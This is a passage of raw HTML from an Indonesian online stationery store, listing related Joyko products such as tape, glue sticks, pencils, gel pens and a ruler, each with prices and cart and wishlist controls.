data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-100&#x20;&#x28;100M&#x2F;109yards&#x29;&#x20;Lakban&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1335 {
    width: 152px;
}
.product-image-container-1335 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-2A-100&#x20;&#x28;100M&#x2F;109yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattulissekolah.id/joyko-opp-tape-opp-2a-100-100m-109yards.html">Joyko Opp Tape OPP-2A-100 (100M/109yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1335" data-price-box="product-id-1335">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1335"  data-price-amount="12500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1335"  data-price-amount="14400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1335" name="related_products[]" value="1335" /><label class="label" for="related-checkbox1335"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1335,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1335","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1930" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-cloth-tape-clt-03-24mmx10m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1930"><span class="product-image-wrapper"><!--mf_product_label_comment_1930--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-group-cloth-tape-sku-jk-ct4812b-jk-clt48-o-jk-clt24-03-jk-clt36-03-jk-clt48-03_6vr7zkcmzi0bt3qn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;CLT-03&#x20;24mmx10m&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1930 {
    width: 152px;
}
.product-image-container-1930 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cloth&#x20;Tape&#x20;CLT-03&#x20;24mmx10m&#x20;Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;" href="https://www.alattulissekolah.id/joyko-cloth-tape-clt-03-24mmx10m.html">Joyko Cloth Tape CLT-03 24mmx10m Lakban Kain Hitam Jilid </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1930" data-price-box="product-id-1930">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1930"  data-price-amount="6400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1930"  data-price-amount="7400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1930" name="related_products[]" value="1930" /><label class="label" for="related-checkbox1930"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1930,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1930","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_977" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-glue-stick-gs-15-15-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-977"><span class="product-image-wrapper"><!--mf_product_label_comment_977--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-glue-stick-gs-15-15-gram-sku-jk-gs15_10bhhydpc59h8suh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Lem&#x20;Stik&#x20;&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;GS-15&#x20;&#x28;15&#x20;gram&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-977 {
    width: 152px;
}
.product-image-container-977 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-15&#x20;&#x28;15&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.alattulissekolah.id/joyko-glue-stick-gs-15-15-gram.html">Joyko Glue Stick GS-15 (15 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="977" data-price-box="product-id-977">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-977"  data-price-amount="4100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-977"  data-price-amount="4800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox977" name="related_products[]" value="977" /><label class="label" for="related-checkbox977"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":977,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"977","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_972" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-glue-stick-gs-107-36-gram.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-972"><span class="product-image-wrapper"><!--mf_product_label_comment_972--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-glue-stick-gs-107-36-gram-sku-jk-gs107_nsoymreuxlwxlpa2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Lem&#x20;Stik&#x20;&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;GS-107&#x20;&#x28;36&#x20;gram&#x29;"/></span></span>  <style>.product-image-container-972 {
    width: 152px;
}
.product-image-container-972 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-107&#x20;&#x28;36&#x20;gram&#x29;&#x20;Lem&#x20;Stik&#x20;" href="https://www.alattulissekolah.id/joyko-glue-stick-gs-107-36-gram.html">Joyko Glue Stick GS-107 (36 gram) Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="972" data-price-box="product-id-972">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-972"  data-price-amount="7600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-972"  data-price-amount="8800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox972" name="related_products[]" value="972" /><label class="label" for="related-checkbox972"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":972,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"972","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_525" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-color-pencil-cp-24pb-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-525"><span class="product-image-wrapper"><!--mf_product_label_comment_525--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-color-pencil-cp-24pb-24-color-sku-jk-cp24pb_l9o3bgcebdkgxwbm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Warna&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-525 {
    width: 152px;
}
.product-image-container-525 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-24PB&#x20;&#x28;24&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.alattulissekolah.id/joyko-color-pencil-cp-24pb-24-color.html">Joyko Color Pencil CP-24PB (24 color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="525" data-price-box="product-id-525">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-525"  data-price-amount="22000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-525"  data-price-amount="25300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox525" name="related_products[]" value="525" /><label class="label" for="related-checkbox525"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":525,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"525","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_897" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-gel-pen-gp-218-savanna-2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-897"><span class="product-image-wrapper"><!--mf_product_label_comment_897--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-gel-pen-gp-218-savanna-2-sku-jk-gp218_wxydyv7xqpz72e2h.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-218&#x20;Savanna&#x20;2&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-897 {
    width: 152px;
}
.product-image-container-897 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-218&#x20;Savanna&#x20;2" href="https://www.alattulissekolah.id/joyko-gel-pen-gp-218-savanna-2.html">Joyko Gel Pen GP-218 Savanna 2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="897" data-price-box="product-id-897">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-897"  data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-897"  data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox897" name="related_products[]" value="897" /><label class="label" for="related-checkbox897"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":897,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"897","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1371" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-pencil-6151-hb.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1371"><span class="product-image-wrapper"><!--mf_product_label_comment_1371--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-pencil-6151-hb-sku-jk-6151_szumezcuj3kvctoc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Kayu&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1371 {
    width: 152px;
}
.product-image-container-1371 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Pencil&#x20;6151&#x20;&#x28;HB&#x29;&#x20;Pensil&#x20;Kayu" href="https://www.alattulissekolah.id/joyko-pencil-6151-hb.html">Joyko Pencil 6151 (HB) Pensil Kayu</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1371" data-price-box="product-id-1371">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1371"  data-price-amount="9500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1371"  data-price-amount="11000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1371" name="related_products[]" value="1371" /><label class="label" for="related-checkbox1371"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1371,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1371","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1631" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-stainless-steel-ruler-rl-st15.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1631"><span class="product-image-wrapper"><!--mf_product_label_comment_1631--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-stainless-steel-ruler-rl-st15-sku-jk-rlst15_y32cre86xsjljlke.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Mistar&#x20;Penggaris&#x20;Besi&#x20;Panjang&#x20;15&#x20;cm&#x20;Joyko&#x20;Stainless&#x20;Steel&#x20;Ruler&#x20;RL-ST15&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1631 {
    width: 152px;
}
.product-image-container-1631 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stainless&#x20;Steel&#x20;Ruler&#x20;RL-ST15&#x20;Mistar&#x20;Penggaris&#x20;Besi&#x20;Panjang&#x20;15&#x20;cm" href="https://www.alattulissekolah.id/joyko-stainless-steel-ruler-rl-st15.html">Joyko Stainless Steel Ruler RL-ST15 Mistar Penggaris Besi Panjang 15 cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1631" data-price-box="product-id-1631">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1631"  data-price-amount="3300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1631"  data-price-amount="3800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1631" name="related_products[]" value="1631" /><label class="label" for="related-checkbox1631"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1631,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1631","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1962" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-color-magnet-mn-20-8.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1962"><span class="product-image-wrapper"><!--mf_product_label_comment_1962--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-color-magnet-mn-20-8-sku-jk-mn208_ezdzgfwmc8vzbumf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Color&#x20;Magnet&#x20;MN-20-8&#x20;Magnet&#x20;Whiteboard&#x20;Kecil"/></span></span>  <style>.product-image-container-1962 {
    width: 152px;
}
.product-image-container-1962 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Magnet&#x20;MN-20-8&#x20;Magnet&#x20;Whiteboard&#x20;Kecil" href="https://www.alattulissekolah.id/joyko-color-magnet-mn-20-8.html">Joyko Color Magnet MN-20-8 Magnet Whiteboard Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1962" data-price-box="product-id-1962">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1962"  data-price-amount="6100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1962"  data-price-amount="7100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1962" name="related_products[]" value="1962" /><label class="label" for="related-checkbox1962"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1962,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1962","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_896" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-gel-pen-gp-212-i-diamond-black-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-896"><span class="product-image-wrapper"><!--mf_product_label_comment_896--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-gel-pen-gp-212-i-diamond-blackblue-sku-jk-gp212_tbli5jamrrqv0a4x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-212&#x20;&#x20;I-Diamond&#x20;&#x28;Black,Blue&#x29;"/></span></span>  <style>.product-image-container-896 {
    width: 152px;
}
.product-image-container-896 span.product-image-wrapper {
    padding-bottom: 125%;
